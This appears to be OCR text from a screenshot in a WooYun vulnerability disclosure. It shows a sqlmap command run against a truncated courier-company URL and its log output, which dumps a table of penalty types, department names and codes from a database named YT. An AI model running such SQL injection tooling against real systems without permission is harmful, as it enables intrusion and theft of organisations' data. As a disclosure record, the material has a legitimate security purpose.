 管理员: C:\Windows\system32\cmd.exe - python.exe  sqlmap\sqlmap.py -u "http://www.yt...
[23:58:18] [INFO] retrieved: "结算部","57","寄件未录子单"
[23:58:19] [INFO] retrieved: "监察部","62","未使用公司文件袋"
[23:58:19] [INFO] retrieved: "监察部","63","未写大头笔"
[23:58:19] [INFO] retrieved: "监察部","65","一件多贴"
[23:58:20] [INFO] retrieved: "监察部","68","香港件未使用红色标贴"
[23:58:21] [INFO] retrieved: "监察部","69","未使用香港件红色子单贴纸"
[23:58:21] [INFO] retrieved: "监察部","70","香港件未正确分区"
[23:58:22] [INFO] retrieved: "监察部","75","其他"
[23:58:22] [INFO] retrieved: "结算部","88","中心代录单"
[23:58:23] [INFO] retrieved: "结算部","89","寄件站错录子单"
[23:58:23] [INFO] retrieved: "结算部","90","寄件站错录目的地"
[23:58:23] [INFO] analyzing table dump for possible password hashes
Database: YT
Table: TAB_FINEPAY_TYPE
[79 entries]
+---------------------------+----------------+----------------+
| FINE_TYPE_NAME | FINE_DEPT_NAME | FINE_TYPE_CODE |
+---------------------------+----------------+----------------+
| 一件多贴 | 质管部 | 52 |
| 假签收 | 质管部 | 53 |
| 签收率未达标 | 客服部 | 72 |
| 未盖验视章 | 监察部 | 74 |
| 拆票出货 | 结算部 | 76 |
| 寄件延迟录单 | 结算部 | 02 |
| 寄件未录单 | 结算部 | 01 |
www.wooyun.org